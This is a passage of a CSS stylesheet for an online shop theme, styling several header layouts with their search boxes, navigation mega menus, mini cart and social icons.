.header-style-2 .header .dropdown-block .dropdown-toggle:before {
	color: #fff
}

.header-style-2 .header .toplink-w {
	float: left;
	margin-right: 15px
}

.header-style-2 .header #search_mini_form {
	float: left
}

.header-style-2 .header #search_mini_form .form-search {
	border: none;
	margin-left: 2px;
	background-color: #444
}

.header-style-2 .header #search_mini_form .form-search .input-text {
	width: 226px;
	height: 36px;
	margin: 0;
	border: none !important;
	background-color: #444;
	color: #fff;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0
}

.header-style-2 .header #search_mini_form .form-search .input-text:focus {
	background-color: #444
}

.header-style-2 .header #search_mini_form .form-search .button-search {
	text-indent: -999em;
	width: 44px;
	height: 36px;
	background-color: #444 !important;
	position: relative
}

.header-style-2 .header #search_mini_form .form-search .button-search:before {
	content: "";
	content: '\f002';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 16px;
	position: absolute;
	top: 10px;
	left: 12px;
	color: #fff;
	text-indent: 0
}



.header-style-2 .header.menu-ontop {
	background-color: rgba(0, 0, 0, 0.5)
}

.header-style-2 .header.menu-ontop .inner {
	height: 80px
}

.header-style-2 .header.menu-ontop .inner .logo-wrapper {
	width: 266px;
	height: 80px
}

.header-style-2 .header.menu-ontop .inner .logo-wrapper a.logo {
	padding-top: 0 !important
}

.header-style-2 .header.menu-ontop .inner .logo-wrapper .logo .logo-normal {
	display: none
}

.header-style-2 .header.menu-ontop .inner .logo-wrapper .logo .logo-small {
	display: block
}

.header-style-2 .header.menu-ontop .inner .toplink-w {
	display: none
}

.header-style-2 .header.menu-ontop .inner .lang-w .lang-curr {
	display: none
}

.header-style-2 .header.menu-ontop .inner .search-on-top {
	display: block;
	width: 70px;
	height: 80px;
	background-color: #000;
	position: relative;
	text-align: center;
	line-height: 80px;
	z-index: 1
}

.header-style-2 .header.menu-ontop .inner .search-on-top #search_mini_form .form-search {
	width: 270px
}

.header-style-2 .header.menu-ontop .inner .search-on-top .dropdown-search {
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
	position: absolute;
	top: 72px;
	right: 0
}

.header-style-2 .header.menu-ontop .inner .search-on-top .fa {
	color: #fff;
	font-size: 16px;
	display: block;
	padding-top: 30px
}

.header-style-2 .header.menu-ontop .inner .search-on-top:hover {
	cursor: pointer
}

.header-style-2 .header.menu-ontop .inner .search-on-top:hover .dropdown-search {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
	-o-transition: .2s;
	transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s
}

.header-style-2 .header.menu-ontop .inner .navigation-action {
	padding-top: 15px
}

.header-style-2 .header.menu-ontop .inner .navigation-action .menu-larger .sm_megamenu_wrapper_horizontal_menu {
	padding-left: 290px
}

.header-style-2 .header.menu-ontop .inner .logo-wrapper .logo {
	padding-top: 13px
}

.header-style-2 .header.menu-ontop .inner .minicart-header .cart-wrapper .showcart {
	width: 120px;
	height: 80px;
	padding: 5px 0 0 0
}

.header-style-2 .header.menu-ontop .inner .minicart-header .cart-wrapper .showcart i {
	font-size: 18px;
	margin-top: 10px;
}

.header-style-2 .header.menu-ontop .inner .minicart-header .cart-wrapper .showcart .item-info {
	margin-top: 0
}

.header-style-2 .header.menu-ontop .inner .minicart-header .cart-wrapper .showcart .item-info p {
	font-weight: normal;
	text-transform: capitalize
}

.header-style-2 #search_mini_form .form-search {
	background-color: #fff;
	border: 1px solid #beae59;
	color: #999;
	display: inline-block;
	-webkit-box-shadow: inset 0px 0px 3px 0px #ccc;
	box-shadow: inset 0px 0px 3px 0px #ccc
}

.header-style-2 #search_mini_form .form-search i, .header-style-2 #search_mini_form .form-search .input-text, .header-style-2 #search_mini_form .form-search .button-search {
	float: left
}

.header-style-2 #search_mini_form .form-search i {
	display: none
}

.header-style-2 #search_mini_form .form-search .input-text {
	width: auto;
	border-left: 1px solid #ddd !important;
	border: none;
	height: 27px;
	color: #999;
	margin: 6px 0;
	padding-left: 10px;
	width: 300px
}

.header-style-2 #search_mini_form .form-search .input-text:focus {
	background-color: #fff
}

.header-style-2 #search_mini_form .form-search .button-search {
	background-color: #beae59;
	color: #fff;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	border: none;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-2 #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.cms-index-index .header-style-3 .navigation > ul > li:first-child > a::before {
	color: #fff
}

.cms-index-index .header-style-3 .navigation > ul > li:first-child {
	background-color: #beae59
}

.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a {
	background-color: #beae59
}

.cms-index-index .header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a:before {
	color: #fff
}

.header-style-3 .mobile-menu, .header-style-3 .mobile-login {
	display: none
}

.header-style-3 .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	padding: 0 20px
}

.header-style-3 .header-top {
	border-bottom: 1px solid #ddd;
	background-color: #eee
}

.header-style-3 .header-top .topleft-content {
	line-height: 39px
}

.header-style-3 .header-top .topleft-content a {
	color: #beae59
}

.header-style-3 .header-top .topleft-content a:hover {
	text-decoration: underline;
	cursor: pointer
}

.header-style-3 .header-top .header-topleft .inner {
	float: right
}

.header-style-3 .header-top .header-topleft .inner .currency-wrapper, .header-style-3 .header-top .header-topleft .inner .language-wrapper {
	float: left
}

.header-style-3 .header-top .header-topright .inner .livechat, .header-style-3 .header-top .header-topright .inner .hotline {
	float: left
}

.header-style-3 .header-top .header-topright .inner .livechat {
	margin: 4px 30px 0 0
}

.header-style-3 .header-top .header-topright .inner .hotline span {
	font-weight: bold
}

.header-style-3 .header-top .header-topright .inner .hotline p {
	background: url(../images/hotline.png) no-repeat left 8px;
	padding-left: 25px;
	line-height: 39px;
	color: #444;
	margin-bottom: 0
}

.header-style-3 .header-middle {
	background-color: #fff
}

.header-style-3 .header-middle .header-middleleft {
	margin-top: 10px;
	margin-bottom: 10px;
	padding-top: 20px;
	padding-bottom: 15px;
	padding-right: 0
}

.header-style-3 .header-middle .header-middleleft .logo-wrapper {
	float: left;
	margin-right: 45px
}

.header-style-3 .header-middle .header-middleleft .logo-wrapper .logo {
	margin-bottom: 0;
	font-size: 0
}

.header-style-3 .header-middle .header-middleleft #search_mini_form {
	width: 65%;
	float: right;
	padding-right: 15px
}

.header-style-3 .header-middle .header-middleleft #search_mini_form .form-search {
	width: 100%;
	position: relative
}

.header-style-3 .header-middle .header-middleleft #search_mini_form .form-search .button-search {
	position: absolute;
	top: 0;
	right: 0;
	text-transform: capitalize
}

.header-style-3 .header-bottom {
	background-color: #fff
}

.header-style-3 .header-bottom .yt-menu .menu-under.menu-on-top {
	background-color: #fff;
	border-bottom: 1px solid #ddd
}

.header-style-3 .header-bottom .yt-menu .menu-under .inner {
	position: relative
}

.header-style-3 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head {
	color: #fff
}

.header-style-3 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head {
	color: #fff
}

.header-style-3 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #444
}

.header-style-3 .header-bottom .yt-menu .socials-header {
	height: 50px;
	line-height: 50px;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0
}

.header-style-3 .header-bottom .yt-menu .socials-header .socials-wrap ul {
	margin: 0
}

.header-style-3 .header-bottom .yt-menu .socials-header .socials-wrap ul li {
	float: left;
	padding: 0 10px
}

.header-style-3 .header-bottom .yt-menu .socials-header .socials-wrap ul li a {
	color: #888;
	font-size: 14px
}

.header-style-3 .header-bottom .yt-menu .socials-header .socials-wrap ul li a:hover {
	color: #beae59
}

.header-style-3 .navigation > ul {
	margin: 0
}

.header-style-3 .navigation > ul > li {
	float: left;
	margin-right: 1px
}

.header-style-3 .navigation > ul > li.active > a, .header-style-3 .navigation > ul > li:hover > a {
	background-color: #beae59;
	color: #fff !important
}

.header-style-3 .navigation > ul > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.header-style-3 .navigation > ul > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.header-style-3 .navigation > ul > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.header-style-3 .navigation > ul > li:first-child > a span {
	display: none
}

.header-style-3 .navigation > ul > li > a {
	color: #444;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 15px;
	display: inline-block;
	position: relative
}

.header-style-3 .navigation > ul > li > a:hover {
	color: #beae59
}

.header-style-3 .navigation > ul li {
	position: relative
}

.header-style-3 .navigation > ul li:hover > ul {
	display: block
}

.header-style-3 .navigation > ul li ul {
	padding: 0
}

.header-style-3 .navigation > ul li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.header-style-3 .navigation > ul li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.header-style-3 .navigation > ul li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.header-style-3 .navigation > ul li ul li a {
	display: block;
	padding: 5px 0px
}

.header-style-3 .navigation > ul li ul li:last-child > a {
	border: none
}

.header-style-3 .navigation > ul li ul li:hover {
	background-color: #beae59
}

.header-style-3 .navigation > ul li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.header-style-3 .navigation > ul li ul li:hover > a {
	color: #fff
}

.header-style-3 .navigation > ul li ul li:hover > a:before {
	color: #fff
}

.header-style-3 .navigation > ul li ul li:hover > ul {
	left: 220px;
	top: 0
}

.header-style-3 .minicart-header {
	float: right
}

.header-style-3 .minicart-header .sm-cartpro .cartpro-title {
	background-color: #beae59;
	color: #fff;
	padding: 16px;
	text-align: center;
	width: 172px;
	height: 104px
}

.header-style-3 .minicart-header .sm-cartpro .cartpro-title i {
	font-size: 22px
}

.header-style-3 .minicart-header .sm-cartpro .cartpro-title .item-info {
	margin-top: 4px
}

.header-style-3 .minicart-header .sm-cartpro .cartpro-title .item-info p {
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-3 .minicart-header .sm-cartpro .cartpro-content {
	z-index: 99;
	top: 104px;
	border-top: 3px solid #beae59;
	-webkit-box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3)
}

.header-style-3 #search_mini_form .form-search {
	background-color: #fff;
	border: 1px solid #beae59;
	color: #999;
	display: inline-block;
	-webkit-box-shadow: inset 0px 0px 3px 0px #ccc;
	box-shadow: inset 0px 0px 3px 0px #ccc
}

.header-style-3 #search_mini_form .form-search i, .header-style-3 #search_mini_form .form-search .input-text, .header-style-3 #search_mini_form .form-search .button-search {
	float: left
}

.header-style-3 #search_mini_form .form-search i {
	font-size: 15px;
	width: 40px;
	height: 40px;
	line-height: 37px;
	text-align: center
}

.header-style-3 #search_mini_form .form-search .input-text {
	width: auto;
	border-left: 1px solid #ddd !important;
	border: none;
	height: 27px;
	color: #999;
	margin: 6px 0;
	padding-left: 10px;
	width: 300px
}

.header-style-3 #search_mini_form .form-search .input-text:focus {
	background-color: #fff
}

.header-style-3 #search_mini_form .form-search .button-search {
	background-color: #beae59;
	color: #fff;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	border: none;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-3 #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.cms-index-index .navigation > ul > li:first-child > a {
	color: #beae59;
	background-color: transparent !important
}

.cms-index-index .header-style-4 .navigation > ul > li:first-child > a::before {
	color: #beae59
}

.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a {
	color: #beae59
}

.cms-index-index .header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a:before {
	color: #beae59
}

.header-style-4 .mobile-login {
	display: none
}

.header-style-4 .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	padding: 0 20px
}

.header-style-4 .header-top {
	border-bottom: 1px solid #ddd;
	background-color: #eee
}

.header-style-4 .header-top .topleft-content {
	line-height: 39px
}

.header-style-4 .header-top .topleft-content a {
	color: #beae59
}

.header-style-4 .header-top .topleft-content a:hover {
	text-decoration: underline;
	cursor: pointer
}

.header-style-4 .header-top .header-topleft .inner {
	float: right
}

.header-style-4 .header-top .header-topleft .inner .currency-wrapper, .header-style-4 .header-top .header-topleft .inner .language-wrapper {
	float: left
}

.header-style-4 .header-top .header-topright .inner .livechat, .header-style-4 .header-top .header-topright .inner .hotline {
	float: left
}

.header-style-4 .header-top .header-topright .inner .livechat {
	margin: 4px 30px 0 0
}

.header-style-4 .header-top .header-topright .inner .hotline span {
	font-weight: bold
}

.header-style-4 .header-top .header-topright .inner .hotline p {
	background: url(../images/hotline.png) no-repeat left 8px;
	padding-left: 25px;
	line-height: 39px;
	color: #444;
	margin-bottom: 0
}

.header-style-4 .header-middle .inner {
	background-color: #f7f7f7;
	float: left;
	width: 100%
}

.header-style-4 .header-middle #search_mini_form {
	float: left;
	padding-right: 15px;
	width: 50%
}

.header-style-4 .header-middle #search_mini_form .form-search {
	color: #999;
	position: relative
}

.header-style-4 .header-middle #search_mini_form .form-search i, .header-style-4 .header-middle #search_mini_form .form-search .input-text, .header-style-4 .header-middle #search_mini_form .form-search .button-search {
	float: left
}

.header-style-4 .header-middle #search_mini_form .form-search i {
	display: none
}

.header-style-4 .header-middle #search_mini_form .form-search .input-text {
	width: auto;
	border: none;
	height: 40px;
	color: #999;
	margin: 0;
	padding-left: 60px;
	width: 100%;
	background-color: #f7f7f7
}

.header-style-4 .header-middle #search_mini_form .form-search .input-text:focus {
	background-color: #f7f7f7
}

.header-style-4 .header-middle #search_mini_form .form-search .button-search {
	position: absolute;
	top: 0;
	left: 0;
	width: 50px;
	height: 40px;
	background-color: #beae59;
	color: #fff;
	line-height: 40px;
	padding: 0 20px;
	border: none;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-4 .header-middle #search_mini_form .form-search .button-search span {
	text-indent: -999em;
	display: block;
	position: relative
}

.header-style-4 .header-middle #search_mini_form .form-search .button-search span:before {
	position: absolute;
	content: '\f002';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 16px;
	color: #fff;
	text-indent: 0;
	top: 11px;
	left: 0
}

.header-style-4 .header-middle #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.header-style-4 .header-bottom {
	background-color: #fff;
	padding: 25px 0
}

.header-style-4 .header-bottom .logo-wrapper {
	position: absolute;
	top: 4px;
	left: 0;
	z-index: 1
}

.header-style-4 .header-bottom .logo-wrapper h1 {
	font-size: 0;
	margin-bottom: 0
}

.header-style-4 .header-bottom .minicart-header {
	position: absolute;
	top: 10px;
	right: 0
}

.header-style-4 .header-bottom .navigation-action .nav-container #nav, .header-style-4 .header-bottom .navigation-action .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu {
	padding-left: 310px
}

.header-style-4 .header-bottom .yt-menu .menu-under.menu-ontop {
	background-color: #fff;
	border-bottom: 1px solid #ddd
}

.header-style-4 .header-bottom .yt-menu .menu-under.menu-ontop .logo-wrapper {
	top: 0
}

.header-style-4 .header-bottom .yt-menu .menu-under .inner {
	position: relative
}

.header-style-4 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, .header-style-4 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head {
	color: #beae59;
	background-color: transparent
}

.header-style-4 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #444;
	background-color: transparent !important
}

.header-style-4 .navigation > ul {
	margin: 0;
	padding-left: 310px
}

.header-style-4 .navigation > ul > li {
	float: left;
	margin-right: 1px
}

.header-style-4 .navigation > ul > li.active > a, .header-style-4 .navigation > ul > li:hover > a {
	color: #beae59;
	background-color: transparent !important
}

.header-style-4 .navigation > ul > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.header-style-4 .navigation > ul > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.header-style-4 .navigation > ul > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.header-style-4 .navigation > ul > li:first-child > a span {
	display: none
}

.header-style-4 .navigation > ul > li > a {
	color: #444;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 23px;
	position: relative;
	display: inline-block
}

.header-style-4 .navigation > ul > li > a:hover {
	color: #beae59
}

.header-style-4 .navigation > ul li {
	position: relative
}

.header-style-4 .navigation > ul li:hover > ul {
	display: block
}

.header-style-4 .navigation > ul li ul {
	padding: 0
}

.header-style-4 .navigation > ul li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.header-style-4 .navigation > ul li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.header-style-4 .navigation > ul li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 13px;
	float: right;
	padding: 4px 0
}

.header-style-4 .navigation > ul li ul li a {
	display: block;
	padding: 5px 0px
}

.header-style-4 .navigation > ul li ul li:last-child > a {
	border: none
}

.header-style-4 .navigation > ul li ul li:hover {
	background-color: #beae59
}

.header-style-4 .navigation > ul li ul li:hover:before {
	background: url('../images/mega-item-w.png') no-repeat
}

.header-style-4 .navigation > ul li ul li:hover > a {
	color: #fff
}

.header-style-4 .navigation > ul li ul li:hover > a:before {
	color: #fff
}

.header-style-4 .navigation > ul li ul li:hover > ul {
	left: 220px;
	top: 0
}

.header-style-4 .minicart-header {
	float: right;
	margin-right: 10px
}

.header-style-4 .minicart-header .minicart-wrapper .showcart {
	width: 40px;
	height: 40px;
	background-color: transparent;
	position: relative
}

.header-style-4 .minicart-header .minicart-wrapper .showcart i {
	display: none
}

.header-style-4 .minicart-header .minicart-wrapper .showcart .item-info:before {
	background-repeat: no-repeat;
	width: 28px;
	height: 26px;
	content: "";
	top: 0;
	right: 0;
	position: absolute
}

.header-style-4 .minicart-header .minicart-wrapper .showcart .item-info p {
	display: none
}

.header-style-4 .minicart-header .minicart-wrapper .showcart .item-info .counter-number {
	display: block;
	color: #444;
	width: 22px;
	height: 22px;
	line-height: 22px;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	background-color: #fafaf8;
	content: #444;
	font-weight: bold;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: -10px;
	right: -10px;
	text-align: center
}

.header-style-4 .minicart-header .minicart-wrapper .showcart .item-info .counter-label, .header-style-4 .minicart-header .minicart-wrapper .showcart .item-info .price-minicart {
	display: none
}

.header-style-4 .minicart-header .minicart-wrapper .block-minicart {
	z-index: 99;
	right: -10px;
	-webkit-box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3);
	box-shadow: 0 3px 3px 2px rgba(0, 0, 0, 0.3)
}

.header-style-4 .socials-header {
	float: right;
	height: 40px;
	line-height: 40px;
	padding: 0 7px
}

.header-style-4 .socials-header .socials-wrap ul {
	margin: 0
}

.header-style-4 .socials-header .socials-wrap ul li {
	float: left;
	padding: 0 10px
}

.header-style-4 .socials-header .socials-wrap ul li a {
	color: #858585;
	font-size: 14px
}

.header-style-4 .socials-header .socials-wrap ul li a:hover {
	color: #beae59
}

.cms-index-index .navigation > ul > li:first-child > a {
	background-color: #beae59;
	color: #fff
}

.cms-index-index .header-style-5 .menu-larger .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a {
	background-color: #beae59
}

.cms-index-index .header-style-5 .menu-larger .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.megamenu-home > a:before {
	color: #fff
}

.header-style-5 .mobile-login {
	display: none
}

.header-style-5 .header-top {
	border-bottom: 1px solid #ddd;
	background-color: #f7f7f7
}

.header-style-5 .header-top .topleft-content {
	line-height: 39px
}

.header-style-5 .header-top .topleft-content a {
	color: #beae59
}

.header-style-5 .header-top .topleft-content a:hover {
	text-decoration: underline;
	cursor: pointer
}

.header-style-5 .header-top .header-topleft .inner {
	float: right
}

.header-style-5 .header-top .header-topleft .inner .currency-wrapper, .header-style-5 .header-top .header-topleft .inner .language-wrapper {
	float: left
}

.header-style-5 .header-top .header-topright .inner .livechat, .header-style-5 .header-top .header-topright .inner .hotline {
	float: left
}

.header-style-5 .header-top .header-topright .inner .hotline span {
	font-weight: bold
}

.header-style-5 .header-top .header-topright .inner .hotline p {
	background: url('../images/hotline.png') no-repeat left 8px;
	padding-left: 25px;
	line-height: 39px;
	color: #444;
	margin-bottom: 0
}

.header-style-5 .header-middle {
	padding: 30px 0 25px 0;
	background-color: #fff
}

.header-style-5 .header-middle .inner {
	background-color: #f7f7f7;
	float: left;
	width: 100%
}

.header-style-5 .header-middle #search_mini_form {
	float: left;
	padding-right: 15px;
	width: 50%
}

.header-style-5 .header-middle #search_mini_form .form-search {
	color: #999;
	position: relative
}

.header-style-5 .header-middle #search_mini_form .form-search i, .header-style-5 .header-middle #search_mini_form .form-search .input-text, .header-style-5 .header-middle #search_mini_form .form-search .button-search {
	float: left
}

.header-style-5 .header-middle #search_mini_form .form-search i {
	display: none
}

.header-style-5 .header-middle #search_mini_form .form-search .input-text {
	width: auto;
	border: none;
	height: 40px;
	color: #999;
	margin: 0;
	padding-left: 60px;
	width: 290px;
	background-color: #f7f7f7
}

.header-style-5 .header-middle #search_mini_form .form-search .input-text:focus {
	background-color: #f7f7f7
}

.header-style-5 .header-middle #search_mini_form .form-search .button-search {
	position: absolute;
	top: 0;
	left: 0;
	width: 50px;
	height: 40px;
	background-color: #beae59;
	color: #fff;
	line-height: 40px;
	padding: 0 20px;
	border: none;
	font-weight: bold;
	font-size: 116.7%
}

.header-style-5 .header-middle #search_mini_form .form-search .button-search span {
	text-indent: -999em;
	display: block;
	position: relative
}

.header-style-5 .header-middle #search_mini_form .form-search .button-search span:before {
	position: absolute;
	content: '\f002';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 16px;
	color: #fff;
	text-indent: 0;
	top: 11px;
	left: 0
}

.header-style-5 .header-middle #search_mini_form .form-search .button-search:hover {
	background-color: #9f9256
}

.header-style-5 .header-middle .livechat {
	float: right;
	position: relative;
	padding-right: 30px;
	margin-right: 15px
}

.header-style-5 .header-middle .livechat:after {
	position: absolute;
	content: "";
	top: 0;
	right: 0;
	width: 1px;
	height: 29px;
	background-color: #e4e4e4
}

.header-style-5 .header-middle .logo-wrapper {
	text-align: center;
	margin-top: -5px
}

.header-style-5 .header-middle .logo-wrapper h1 {
	font-size: 0;
	margin-bottom: 0
}

.header-style-5 .header-middle .logo-wrapper a {
	display: inline-block
}

.header-style-5 .header-bottom {
	background-color: #fff;
	padding: 0
}

.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head {
	width: 56px;
	height: 48px
}

.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.megamenu-home > a.sm_megamenu_head:before {
	left: 17px
}

.header-style-5 .header-bottom .yt-menu .menu-under.menu-on-top {
	background-color: #fff;
	border-bottom: 1px solid #ddd
}

.header-style-5 .header-bottom .yt-menu .menu-under .inner {
	position: relative;
	border-top: 1px solid #e4e4e4
}

.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 {
	margin: 1px 0
}

.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1.sm_megamenu_actived > a.sm_megamenu_head, .header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1:hover > a.sm_megamenu_head {
	color: #fff;
	background-color: #beae59
}

.header-style-5 .header-bottom .yt-menu .sm_megamenu_wrapper_horizontal_menu ul > li.sm_megamenu_lv1 > a.sm_megamenu_head {
	color: #444;
	padding: 0px 20px;
	line-height: 48px
}

.header-style-5 .navigation > ul {
	margin: 0
}

.header-style-5 .navigation > ul > li {
	float: left;
	margin: 1px 1px 1px 0
}

.header-style-5 .navigation > ul > li.active > a, .header-style-5 .navigation > ul > li:hover > a {
	color: #fff;
	background-color: #beae59
}

.header-style-5 .navigation > ul > li ul {
	display: none;
	width: 220px;
	background-color: #fff;
	position: absolute;
	z-index: 10;
	box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35);
	-webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.35)
}

.header-style-5 .navigation > ul > li:first-child > a {
	display: block;
	width: 70px;
	height: 50px
}

.header-style-5 .navigation > ul > li:first-child > a:before {
	content: '\f015';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-align: center;
	font-size: 22px;
	text-indent: 0;
	position: absolute;
	top: 13px;
	left: 24px
}

.header-style-5 .navigation > ul > li:first-child > a span {
	display: none
}

.header-style-5 .navigation > ul > li > a {
	color: #444;
	text-transform: uppercase;
	font-weight: bold;
	font-size: 116.7%;
	line-height: 50px;
	padding: 0px 23px;
	position: relative;
	display: inline-block
}

.header-style-5 .navigation > ul li {
	position: relative
}

.header-style-5 .navigation > ul li:hover > ul {
	display: block
}

.header-style-5 .navigation > ul li ul {
	padding: 0
}

.header-style-5 .navigation > ul li ul li {
	padding: 3px 20px 3px 40px;
	position: relative
}

.header-style-5 .navigation > ul li ul li:before {
	background: url('../images/mega-item.png') no-repeat;
	content: "";
	position: absolute;
	left: 28px;
	top: 14px;
	width: 6px;
	height: 6px
}

.header-style-5 .navigation > ul li ul li.parent > a:before {
	content: '\f105';
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	font-synthesis: weight style;
	font-stretch: normal;
	font-size-adjust: none;
	font-language-override: normal;
	font-kerning: auto;
	font-feature-settings: normal;
	line-height: 1;
